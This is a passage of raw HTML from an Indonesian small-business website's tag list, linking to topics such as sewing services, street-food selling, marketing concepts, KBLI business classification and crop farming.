href="https://satoeasa.com/tag/jasa-jahit-rumahan/">jasa jahit rumahan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-di-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-di-yogyakarta/">jasa jahit tas di yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-satuan" href="https://satoeasa.com/tag/jasa-jahit-tas-satuan/">jasa jahit tas satuan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-yogyakarta/">jasa jahit tas yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-terdekat" href="https://satoeasa.com/tag/jasa-jahit-terdekat/">jasa jahit terdekat</a></li><li class=""><a data-rel=".tag-jasa-konsultan-bisnis" href="https://satoeasa.com/tag/jasa-konsultan-bisnis/">Jasa Konsultan Bisnis</a></li><li class=""><a data-rel=".tag-jasa-konsultasi-bisnis" href="https://satoeasa.com/tag/jasa-konsultasi-bisnis/">jasa konsultasi bisnis</a></li><li class=""><a data-rel=".tag-jasa-menaikkan-rating-di-google" href="https://satoeasa.com/tag/jasa-menaikkan-rating-di-google/">jasa menaikkan rating di google</a></li><li class=""><a data-rel=".tag-jasa-menjahit" href="https://satoeasa.com/tag/jasa-menjahit/">jasa menjahit</a></li><li class=""><a data-rel=".tag-jasa-parcel-lebaran-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/jasa-parcel-lebaran-bisnis-yang-menguntungkan/">Jasa Parcel Lebaran Bisnis Yang Menguntungkan</a></li><li class=""><a data-rel=".tag-jasa-penjahit" href="https://satoeasa.com/tag/jasa-penjahit/">jasa penjahit</a></li><li class=""><a data-rel=".tag-jasa-percetakan-magelang" href="https://satoeasa.com/tag/jasa-percetakan-magelang/">jasa percetakan magelang</a></li><li class=""><a data-rel=".tag-jasa-rating-google-bisnisku" href="https://satoeasa.com/tag/jasa-rating-google-bisnisku/">jasa rating google bisnisku</a></li><li class=""><a data-rel=".tag-jasa-review-ulasan-google-maps" href="https://satoeasa.com/tag/jasa-review-ulasan-google-maps/">jasa review ulasan google maps</a></li><li class=""><a data-rel=".tag-jasakebersihan" href="https://satoeasa.com/tag/jasakebersihan/">JasaKebersihan</a></li><li class=""><a data-rel=".tag-jasapenulisan" href="https://satoeasa.com/tag/jasapenulisan/">JasaPenulisan</a></li><li class=""><a data-rel=".tag-jasatitip" href="https://satoeasa.com/tag/jasatitip/">JasaTitip</a></li><li class=""><a data-rel=".tag-jd-id" href="https://satoeasa.com/tag/jd-id/">JD.ID</a></li><li class=""><a data-rel=".tag-jelaskan-langkah-langkah-pembuatan-sosis-bakar" href="https://satoeasa.com/tag/jelaskan-langkah-langkah-pembuatan-sosis-bakar/">jelaskan langkah langkah pembuatan sosis bakar</a></li><li class=""><a data-rel=".tag-jenang-ketan" href="https://satoeasa.com/tag/jenang-ketan/">Jenang Ketan</a></li><li class=""><a data-rel=".tag-jenis-affiliate-marketing" href="https://satoeasa.com/tag/jenis-affiliate-marketing/">jenis affiliate marketing</a></li><li class=""><a data-rel=".tag-jenis-analisis-social-return-of-investment" href="https://satoeasa.com/tag/jenis-analisis-social-return-of-investment/">Jenis Analisis Social Return Of Investment</a></li><li class=""><a data-rel=".tag-jenis-bahan-kemasan" href="https://satoeasa.com/tag/jenis-bahan-kemasan/">jenis bahan kemasan</a></li><li class=""><a data-rel=".tag-jenis-digital-payment" href="https://satoeasa.com/tag/jenis-digital-payment/">jenis digital payment</a></li><li class=""><a data-rel=".tag-jenis-event-marketing" href="https://satoeasa.com/tag/jenis-event-marketing/">Jenis Event Marketing</a></li><li class=""><a data-rel=".tag-jenis-headline" href="https://satoeasa.com/tag/jenis-headline/">jenis headline</a></li><li class=""><a data-rel=".tag-jenis-inovasi-bisnis" href="https://satoeasa.com/tag/jenis-inovasi-bisnis/">jenis inovasi bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-kemasan-produk" href="https://satoeasa.com/tag/jenis-jenis-kemasan-produk/">jenis jenis kemasan produk</a></li><li class=""><a data-rel=".tag-jenis-laporan-keuangan" href="https://satoeasa.com/tag/jenis-laporan-keuangan/">jenis laporan keuangan</a></li><li class=""><a data-rel=".tag-jenis-makanan-jawa" href="https://satoeasa.com/tag/jenis-makanan-jawa/">jenis makanan jawa</a></li><li class=""><a data-rel=".tag-jenis-pekerjaan-outsourching" href="https://satoeasa.com/tag/jenis-pekerjaan-outsourching/">Jenis Pekerjaan Outsourching</a></li><li class=""><a data-rel=".tag-jenis-personal-selling" href="https://satoeasa.com/tag/jenis-personal-selling/">Jenis Personal Selling</a></li><li class=""><a data-rel=".tag-jenis-produk" href="https://satoeasa.com/tag/jenis-produk/">jenis produk</a></li><li class=""><a data-rel=".tag-jenis-saluran-distribusi" href="https://satoeasa.com/tag/jenis-saluran-distribusi/">Jenis Saluran Distribusi</a></li><li class=""><a data-rel=".tag-jenis-strategi-komunikasi" href="https://satoeasa.com/tag/jenis-strategi-komunikasi/">Jenis Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-jenis-struktur-organisasi" href="https://satoeasa.com/tag/jenis-struktur-organisasi/">Jenis Struktur Organisasi</a></li><li class=""><a data-rel=".tag-jenis-usaha-berdasarkan-risiko" href="https://satoeasa.com/tag/jenis-usaha-berdasarkan-risiko/">jenis usaha berdasarkan risiko</a></li><li class=""><a data-rel=".tag-jenis-jenis-corporate-social-responsibility" href="https://satoeasa.com/tag/jenis-jenis-corporate-social-responsibility/">Jenis- jenis Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-jenis-jenis-bidang-ekonomi-kreatif" href="https://satoeasa.com/tag/jenis-jenis-bidang-ekonomi-kreatif/">Jenis-Jenis Bidang Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-jenis-jenis-bussines-plan" href="https://satoeasa.com/tag/jenis-jenis-bussines-plan/">Jenis-jenis Bussines Plan</a></li><li class=""><a data-rel=".tag-jenis-jenis-communication-skill" href="https://satoeasa.com/tag/jenis-jenis-communication-skill/">Jenis-Jenis Communication Skill</a></li><li class=""><a data-rel=".tag-jenis-jenis-direct-marketing" href="https://satoeasa.com/tag/jenis-jenis-direct-marketing/">Jenis-jenis Direct Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads" href="https://satoeasa.com/tag/jenis-jenis-google-ads/">Jenis-Jenis Google Ads</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads-untuk-iklan-bisnis" href="https://satoeasa.com/tag/jenis-jenis-google-ads-untuk-iklan-bisnis/">Jenis-jenis Google Ads Untuk Iklan Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-human-error" href="https://satoeasa.com/tag/jenis-jenis-human-error/">Jenis-Jenis Human Error</a></li><li class=""><a data-rel=".tag-jenis-jenis-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/jenis-jenis-iklan-ppc-pay-per-click/">Jenis-Jenis Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-jenis-jenis-komunikasi-bisnis" href="https://satoeasa.com/tag/jenis-jenis-komunikasi-bisnis/">Jenis-Jenis Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-referral-marketing" href="https://satoeasa.com/tag/jenis-jenis-referral-marketing/">Jenis-jenis Referral Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-standar-label" href="https://satoeasa.com/tag/jenis-jenis-standar-label/">Jenis-Jenis Standar Label</a></li><li class=""><a data-rel=".tag-jeruk-nipis" href="https://satoeasa.com/tag/jeruk-nipis/">Jeruk Nipis</a></li><li class=""><a data-rel=".tag-jual-baso-aci-frozen-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-frozen-terdekat/">jual baso aci frozen terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-instan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-instan-terdekat/">jual baso aci instan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-kemasan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-kemasan-terdekat/">jual baso aci kemasan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-terdekat/">jual baso aci terdekat</a></li><li class=""><a data-rel=".tag-jual-foto-berbayar" href="https://satoeasa.com/tag/jual-foto-berbayar/">jual foto berbayar</a></li><li class=""><a data-rel=".tag-jual-foto-bisa-menghasilkan-uang" href="https://satoeasa.com/tag/jual-foto-bisa-menghasilkan-uang/">jual foto bisa menghasilkan uang</a></li><li class=""><a data-rel=".tag-jual-foto-di-internet" href="https://satoeasa.com/tag/jual-foto-di-internet/">jual foto di internet</a></li><li class=""><a data-rel=".tag-jual-foto-dibayar" href="https://satoeasa.com/tag/jual-foto-dibayar/">jual foto dibayar</a></li><li class=""><a data-rel=".tag-jual-foto-online" href="https://satoeasa.com/tag/jual-foto-online/">jual foto online</a></li><li class=""><a data-rel=".tag-jual-kerajinan-rotan" href="https://satoeasa.com/tag/jual-kerajinan-rotan/">jual kerajinan rotan</a></li><li class=""><a data-rel=".tag-jual-mie-basah-untuk-mie-ayam-terdekat" href="https://satoeasa.com/tag/jual-mie-basah-untuk-mie-ayam-terdekat/">jual mie basah untuk mie ayam terdekat</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar" href="https://satoeasa.com/tag/jual-sosis-bakar/">jual sosis bakar</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar-terdekat" href="https://satoeasa.com/tag/jual-sosis-bakar-terdekat/">jual sosis bakar terdekat</a></li><li class=""><a data-rel=".tag-jual-tas-rajut" href="https://satoeasa.com/tag/jual-tas-rajut/">jual tas rajut</a></li><li class=""><a data-rel=".tag-jual-tas-rotan" href="https://satoeasa.com/tag/jual-tas-rotan/">jual tas rotan</a></li><li class=""><a data-rel=".tag-jual-beli-online" href="https://satoeasa.com/tag/jual-beli-online/">Jual-Beli Online</a></li><li class=""><a data-rel=".tag-jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">jualan 1000an ide jualan makanan kekinian modal kecil untung besar</a></li><li class=""><a data-rel=".tag-jualan-bakar-sosis" href="https://satoeasa.com/tag/jualan-bakar-sosis/">jualan bakar sosis</a></li><li class=""><a data-rel=".tag-jualan-baso-aci-terdekat" href="https://satoeasa.com/tag/jualan-baso-aci-terdekat/">jualan baso aci terdekat</a></li><li class=""><a data-rel=".tag-jualan-modal-kecil" href="https://satoeasa.com/tag/jualan-modal-kecil/">jualan modal kecil</a></li><li class=""><a data-rel=".tag-jualan-online" href="https://satoeasa.com/tag/jualan-online/">jualan online</a></li><li class=""><a data-rel=".tag-jualan-online-agar-cepat-laku" href="https://satoeasa.com/tag/jualan-online-agar-cepat-laku/">jualan online agar cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-cepat-laku/">jualan online apa yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-laku/">jualan online apa yang laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laris" href="https://satoeasa.com/tag/jualan-online-apa-yang-laris/">jualan online apa yang laris</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-menguntungkan" href="https://satoeasa.com/tag/jualan-online-apa-yang-menguntungkan/">jualan online apa yang menguntungkan</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-paling-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-paling-laku/">jualan online apa yang paling laku</a></li><li class=""><a data-rel=".tag-jualan-online-buat-ibu-rumah-tangga" href="https://satoeasa.com/tag/jualan-online-buat-ibu-rumah-tangga/">jualan online buat ibu rumah tangga</a></li><li class=""><a data-rel=".tag-jualan-online-gimana-caranya" href="https://satoeasa.com/tag/jualan-online-gimana-caranya/">jualan online gimana caranya</a></li><li class=""><a data-rel=".tag-jualan-online-melalui-instagram" href="https://satoeasa.com/tag/jualan-online-melalui-instagram/">Jualan Online Melalui Instagram</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-yang-cepat-laku/">jualan online yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cocok-untuk-pemula" href="https://satoeasa.com/tag/jualan-online-yang-cocok-untuk-pemula/">jualan online yang cocok untuk pemula</a></li><li class=""><a data-rel=".tag-jualan-online-yang-laku-setiap-hari" href="https://satoeasa.com/tag/jualan-online-yang-laku-setiap-hari/">Jualan Online yang Laku Setiap Hari</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar" href="https://satoeasa.com/tag/jualan-sosis-bakar/">jualan sosis bakar</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-2000-an" href="https://satoeasa.com/tag/jualan-sosis-bakar-2000-an/">jualan sosis bakar 2000 an</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-depan-rumah" href="https://satoeasa.com/tag/jualan-sosis-bakar-depan-rumah/">jualan sosis bakar depan rumah</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-pinggir-jalan" href="https://satoeasa.com/tag/jualan-sosis-bakar-pinggir-jalan/">jualan sosis bakar pinggir jalan</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-rumahan" href="https://satoeasa.com/tag/jualan-sosis-bakar-rumahan/">jualan sosis bakar rumahan</a></li><li class=""><a data-rel=".tag-jualanonline" href="https://satoeasa.com/tag/jualanonline/">jualanonline</a></li><li class=""><a data-rel=".tag-jualmakananrumahan" href="https://satoeasa.com/tag/jualmakananrumahan/">JualMakananRumahan</a></li><li class=""><a data-rel=".tag-jumputan-handmade" href="https://satoeasa.com/tag/jumputan-handmade/">jumputan handmade</a></li><li class=""><a data-rel=".tag-jumputan-modern" href="https://satoeasa.com/tag/jumputan-modern/">jumputan modern</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jurnal-budidaya-jagung-manis/">jurnal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-kencur/">jurnal budidaya kencur</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-tanaman-kencur/">jurnal budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-jus-buah" href="https://satoeasa.com/tag/jus-buah/">jus buah</a></li><li class=""><a data-rel=".tag-jusuf-hamka" href="https://satoeasa.com/tag/jusuf-hamka/">jusuf hamka</a></li><li class=""><a data-rel=".tag-kacang-hijau" href="https://satoeasa.com/tag/kacang-hijau/">Kacang Hijau</a></li><li class=""><a data-rel=".tag-kacang-kedelai" href="https://satoeasa.com/tag/kacang-kedelai/">Kacang Kedelai</a></li><li class=""><a data-rel=".tag-kacang-panjang" href="https://satoeasa.com/tag/kacang-panjang/">Kacang Panjang</a></li><li class=""><a data-rel=".tag-kacang-tanah" href="https://satoeasa.com/tag/kacang-tanah/">Kacang Tanah</a></li><li class=""><a data-rel=".tag-kain-jumputan-eksklusif" href="https://satoeasa.com/tag/kain-jumputan-eksklusif/">kain jumputan eksklusif</a></li><li class=""><a data-rel=".tag-kain-tenun" href="https://satoeasa.com/tag/kain-tenun/">kain tenun</a></li><li class=""><a data-rel=".tag-kaki-ayam" href="https://satoeasa.com/tag/kaki-ayam/">Kaki Ayam</a></li><li class=""><a data-rel=".tag-kalori-telur-asin-1-butir" href="https://satoeasa.com/tag/kalori-telur-asin-1-butir/">kalori telur asin 1 butir</a></li><li class=""><a data-rel=".tag-kambing-etawa" href="https://satoeasa.com/tag/kambing-etawa/">Kambing Etawa</a></li><li class=""><a data-rel=".tag-kambing-etawa-penghasil-susu-sehat" href="https://satoeasa.com/tag/kambing-etawa-penghasil-susu-sehat/">Kambing Etawa Penghasil Susu Sehat</a></li><li class=""><a data-rel=".tag-kambing-perah" href="https://satoeasa.com/tag/kambing-perah/">kambing perah</a></li><li class=""><a data-rel=".tag-kampanye-email" href="https://satoeasa.com/tag/kampanye-email/">kampanye email</a></li><li class=""><a data-rel=".tag-kamus-bisnis" href="https://satoeasa.com/tag/kamus-bisnis/">kamus bisnis</a></li><li class=""><a data-rel=".tag-karakter-konsumen" href="https://satoeasa.com/tag/karakter-konsumen/">karakter konsumen</a></li><li class=""><a data-rel=".tag-karakteristik-bisnis-customer-oriented" href="https://satoeasa.com/tag/karakteristik-bisnis-customer-oriented/">Karakteristik Bisnis Customer Oriented</a></li><li class=""><a data-rel=".tag-karakteristik-etos-kerja" href="https://satoeasa.com/tag/karakteristik-etos-kerja/">Karakteristik Etos Kerja</a></li><li class=""><a data-rel=".tag-karakteristik-perusahaan-manufaktur" href="https://satoeasa.com/tag/karakteristik-perusahaan-manufaktur/">Karakteristik Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-karakteristik-problem-solving" href="https://satoeasa.com/tag/karakteristik-problem-solving/">Karakteristik Problem Solving</a></li><li class=""><a data-rel=".tag-karamel" href="https://satoeasa.com/tag/karamel/">Karamel</a></li><li class=""><a data-rel=".tag-kartu-debit" href="https://satoeasa.com/tag/kartu-debit/">kartu debit</a></li><li class=""><a data-rel=".tag-kartu-kredit" href="https://satoeasa.com/tag/kartu-kredit/">kartu kredit</a></li><li class=""><a data-rel=".tag-karya-ibu-indonesia" href="https://satoeasa.com/tag/karya-ibu-indonesia/">karya ibu Indonesia</a></li><li class=""><a data-rel=".tag-katalog-lkpp" href="https://satoeasa.com/tag/katalog-lkpp/">katalog LKPP</a></li><li class=""><a data-rel=".tag-katalog-produk" href="https://satoeasa.com/tag/katalog-produk/">katalog produk</a></li><li class=""><a data-rel=".tag-katalog-produk-online" href="https://satoeasa.com/tag/katalog-produk-online/">Katalog Produk Online</a></li><li class=""><a data-rel=".tag-kategori-risiko-usaha" href="https://satoeasa.com/tag/kategori-risiko-usaha/">kategori risiko usaha</a></li><li class=""><a data-rel=".tag-kbli" href="https://satoeasa.com/tag/kbli/">KBLI</a></li><li class=""><a data-rel=".tag-kbli-2025" href="https://satoeasa.com/tag/kbli-2025/">KBLI 2025</a></li><li class=""><a data-rel=".tag-kbli-bisnis-online" href="https://satoeasa.com/tag/kbli-bisnis-online/">KBLI bisnis online</a></li><li class=""><a data-rel=".tag-kbli-industri" href="https://satoeasa.com/tag/kbli-industri/">KBLI industri</a></li><li class=""><a data-rel=".tag-kbli-jasa" href="https://satoeasa.com/tag/kbli-jasa/">KBLI jasa</a></li><li class=""><a data-rel=".tag-kbli-online" href="https://satoeasa.com/tag/kbli-online/">KBLI Online</a></li><li class=""><a data-rel=".tag-kbli-perdagangan" href="https://satoeasa.com/tag/kbli-perdagangan/">KBLI perdagangan</a></li><li class=""><a data-rel=".tag-kbli-terbaru" href="https://satoeasa.com/tag/kbli-terbaru/">KBLI terbaru</a></li><li class=""><a data-rel=".tag-kbli-umkm" href="https://satoeasa.com/tag/kbli-umkm/">KBLI UMKM</a></li><li class=""><a data-rel=".tag-kbli-untuk-startup" href="https://satoeasa.com/tag/kbli-untuk-startup/">KBLI untuk Startup</a></li><li class=""><a data-rel=".tag-kbli-untuk-umkm" href="https://satoeasa.com/tag/kbli-untuk-umkm/">KBLI untuk UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pangan" href="https://satoeasa.com/tag/keamanan-pangan/">Keamanan Pangan</a></li><li class=""><a data-rel=".tag-keamanan-pangan-umkm" href="https://satoeasa.com/tag/keamanan-pangan-umkm/">keamanan pangan UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pembayaran-digital" href="https://satoeasa.com/tag/keamanan-pembayaran-digital/">keamanan pembayaran digital</a></li><li class=""><a data-rel=".tag-keamanan-produk" href="https://satoeasa.com/tag/keamanan-produk/">keamanan produk</a></li><li class=""><a data-rel=".tag-keamanan-produk-pangan" href="https://satoeasa.com/tag/keamanan-produk-pangan/">keamanan produk pangan</a></li><li class=""><a data-rel=".tag-keamananpangan" href="https://satoeasa.com/tag/keamananpangan/">KeamananPangan</a></li><li class=""><a data-rel=".tag-keamananproduk" href="https://satoeasa.com/tag/keamananproduk/">KeamananProduk</a></li><li class=""><a data-rel=".tag-kearifan-lokal" href="https://satoeasa.com/tag/kearifan-lokal/">kearifan lokal</a></li><li class=""><a data-rel=".tag-kebaya-modern" href="https://satoeasa.com/tag/kebaya-modern/">kebaya modern</a></li><li class=""><a data-rel=".tag-keberkahan-rezeki-dalam-islam" href="https://satoeasa.com/tag/keberkahan-rezeki-dalam-islam/">Keberkahan rezeki dalam Islam</a></li><li class=""><a data-rel=".tag-keberlanjutan-kemasan" href="https://satoeasa.com/tag/keberlanjutan-kemasan/">Keberlanjutan Kemasan</a></li><li class=""><a data-rel=".tag-keberlanjutan-lingkungan" href="https://satoeasa.com/tag/keberlanjutan-lingkungan/">Keberlanjutan Lingkungan</a></li><li class=""><a data-rel=".tag-kebiasaan-menunda" href="https://satoeasa.com/tag/kebiasaan-menunda/">kebiasaan menunda</a></li><li class=""><a data-rel=".tag-kebijakan-pemerintah" href="https://satoeasa.com/tag/kebijakan-pemerintah/">Kebijakan Pemerintah</a></li><li class=""><a data-rel=".tag-kecerdasan-buatan" href="https://satoeasa.com/tag/kecerdasan-buatan/">kecerdasan buatan</a></li><li class=""><a data-rel=".tag-kedai-kopi" href="https://satoeasa.com/tag/kedai-kopi/">kedai kopi</a></li><li class=""><a data-rel=".tag-kedelai" href="https://satoeasa.com/tag/kedelai/">Kedelai</a></li><li class=""><a data-rel=".tag-kegagalanbisnis" href="https://satoeasa.com/tag/kegagalanbisnis/">KegagalanBisnis</a></li><li class=""><a data-rel=".tag-kegunaan-aida-marketing" href="https://satoeasa.com/tag/kegunaan-aida-marketing/">Kegunaan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-brand-guideline-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-brand-guideline-untuk-bisnis/">Kegunaan Brand Guideline untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-brand-personality" href="https://satoeasa.com/tag/kegunaan-brand-personality/">Kegunaan Brand Personality</a></li><li class=""><a data-rel=".tag-kegunaan-brand-strategy" href="https://satoeasa.com/tag/kegunaan-brand-strategy/">Kegunaan Brand Strategy</a></li><li class=""><a data-rel=".tag-kegunaan-buyer-persona-dalam-binis" href="https://satoeasa.com/tag/kegunaan-buyer-persona-dalam-binis/">Kegunaan Buyer Persona dalam Binis</a></li><li class=""><a data-rel=".tag-kegunaan-buzz-marketing" href="https://satoeasa.com/tag/kegunaan-buzz-marketing/">Kegunaan Buzz Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-coding-untuk-bsinis" href="https://satoeasa.com/tag/kegunaan-coding-untuk-bsinis/">Kegunaan Coding Untuk Bsinis</a></li><li class=""><a data-rel=".tag-kegunaan-communication-skill" href="https://satoeasa.com/tag/kegunaan-communication-skill/">Kegunaan Communication Skill</a></li><li class=""><a data-rel=".tag-kegunaan-customer-lifecycle" href="https://satoeasa.com/tag/kegunaan-customer-lifecycle/">Kegunaan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-kegunaan-digital-marketing" href="https://satoeasa.com/tag/kegunaan-digital-marketing/">Kegunaan Digital Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-digital-remarketing-bisnis-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-digital-remarketing-bisnis-untuk-bisnis/">Kegunaan Digital Remarketing Bisnis untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-ekonomi-kreatif" href="https://satoeasa.com/tag/kegunaan-ekonomi-kreatif/">Kegunaan Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-kegunaan-etika-bisnis" href="https://satoeasa.com/tag/kegunaan-etika-bisnis/">Kegunaan Etika Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-giveaway" href="https://satoeasa.com/tag/kegunaan-giveaway/">Kegunaan GiveAway</a></li><li class=""><a data-rel=".tag-kegunaan-google-analytics" href="https://satoeasa.com/tag/kegunaan-google-analytics/">Kegunaan Google Analytics</a></li><li class=""><a data-rel=".tag-kegunaan-inbound-marketing" href="https://satoeasa.com/tag/kegunaan-inbound-marketing/">Kegunaan Inbound Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-masing-masing-jenis-google-ads" href="https://satoeasa.com/tag/kegunaan-masing-masing-jenis-google-ads/">Kegunaan Masing-masing Jenis Google Ads</a></li><li class=""><a data-rel=".tag-kegunaan-niche-market" href="https://satoeasa.com/tag/kegunaan-niche-market/">Kegunaan Niche Market</a></li><li class=""><a data-rel=".tag-kegunaan-public-speaking" href="https://satoeasa.com/tag/kegunaan-public-speaking/">kEGUNAAN Public Speaking</a></li><li class=""><a data-rel=".tag-kegunaan-referral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-referral-marketing-untuk-bisnis/">Kegunaan Referral Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-resesi-ekonomi" href="https://satoeasa.com/tag/kegunaan-resesi-ekonomi/">Kegunaan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-kegunaan-sertifikat-merek" href="https://satoeasa.com/tag/kegunaan-sertifikat-merek/">Kegunaan Sertifikat Merek</a></li><li class=""><a data-rel=".tag-kegunaan-sni-untuk-produk" href="https://satoeasa.com/tag/kegunaan-sni-untuk-produk/">Kegunaan SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-customer-oriented" href="https://satoeasa.com/tag/kegunaan-strategi-customer-oriented/">Kegunaan Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-manajemen-operasi" href="https://satoeasa.com/tag/kegunaan-strategi-manajemen-operasi/">Kegunaan Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-kegunaan-teamwork" href="https://satoeasa.com/tag/kegunaan-teamwork/">Kegunaan Teamwork</a></li><li class=""><a data-rel=".tag-kegunaan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-telegram-marketing-untuk-bisnis/">Kegunaan Telegram Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-trade-marketing" href="https://satoeasa.com/tag/kegunaan-trade-marketing/">Kegunaan Trade Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-bisnis/">Kegunaan Visual Branding untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-mengembangkan-bisnis/">Kegunaan Visual Branding Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-whatsapp-bisnis" href="https://satoeasa.com/tag/kegunaan-whatsapp-bisnis/">Kegunaan WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-kekayaanintelektual" href="https://satoeasa.com/tag/kekayaanintelektual/">KekayaanIntelektual</a></li><li class=""><a data-rel=".tag-kekuatan-brand" href="https://satoeasa.com/tag/kekuatan-brand/">kekuatan brand</a></li><li class=""><a data-rel=".tag-kekurangan-aida-marketing" href="https://satoeasa.com/tag/kekurangan-aida-marketing/">Kekurangan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-ketan-hitam" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-ketan-hitam/">Kekurangan dan Kelebihan Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-mentimun" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-mentimun/">Kekurangan dan Kelebihan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-kekurangan-direct-marketing" href="https://satoeasa.com/tag/kekurangan-direct-marketing/">Kekurangan Direct Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dropshipper-bisnis" href="https://satoeasa.com/tag/kekurangan-dropshipper-bisnis/">Kekurangan DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kekurangan-outbound-marketing" href="https://satoeasa.com/tag/kekurangan-outbound-marketing/">Kekurangan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-outsourching" href="https://satoeasa.com/tag/kekurangan-outsourching/">Kekurangan Outsourching</a></li><li class=""><a data-rel=".tag-kekurangan-penerapan-mass-marketing" href="https://satoeasa.com/tag/kekurangan-penerapan-mass-marketing/">Kekurangan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-personal-selling" href="https://satoeasa.com/tag/kekurangan-personal-selling/">Kekurangan Personal Selling</a></li><li class=""><a data-rel=".tag-kekurangan-return-on-investment" href="https://satoeasa.com/tag/kekurangan-return-on-investment/">Kekurangan Return On Investment</a></li><li class=""><a data-rel=".tag-kekurangan-teamwork" href="https://satoeasa.com/tag/kekurangan-teamwork/">Kekurangan Teamwork</a></li><li class=""><a data-rel=".tag-kelas-crafting" href="https://satoeasa.com/tag/kelas-crafting/">kelas crafting</a></li><li class=""><a data-rel=".tag-kelas-membuat-tas-rajut" href="https://satoeasa.com/tag/kelas-membuat-tas-rajut/">kelas membuat tas rajut</a></li><li class=""><a data-rel=".tag-kelebihan-aida-marketing" href="https://satoeasa.com/tag/kelebihan-aida-marketing/">Kelebihan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-asinan-sayur" href="https://satoeasa.com/tag/kelebihan-asinan-sayur/">Kelebihan Asinan Sayur</a></li><li class=""><a 